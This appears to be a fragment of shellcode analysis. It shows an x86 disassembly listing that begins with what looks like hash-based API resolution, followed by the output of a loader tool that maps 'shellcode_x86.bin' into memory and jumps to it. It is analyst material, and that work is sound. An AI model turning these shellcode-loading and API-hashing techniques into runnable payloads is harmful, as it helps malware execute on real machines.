 002:00030000 push ecx
002:00030001 push ebx
002:00030002 push ebp
002:00030003 push esi
002:00030004 push edi
002:00030005 xor edi, edi
002:00030007 call near ptr unk_300C7
002:0003000C mov esi, eax
002:0003000E push 697A6AFEh
002:00030013 call near ptr unk_300E2
002:00030018 mov ebp, eax
002:0003001A mov dword ptr [esp], 3A3
002:00030021 call near ptr unk_300E2
002:00030026 pop ecx
002:00030027 mov [esp+10h], eax
002:0003002B mov edx, 1000h
002:00030030 call near ptr unk_3014A
002:00030035
002:00030035 loc_30035:
[*] Loading file: shellcode_x86.bin
[*] Reading file...
[*] File Size: 13184
[*] Allocating Memory....Allocated!
[*] ¦-Base: 0x00030000
[*] Copying input data...
[*] Using offset: 0x00000000
[*] Entry: 0x00030000
[*] Jumping to shellcode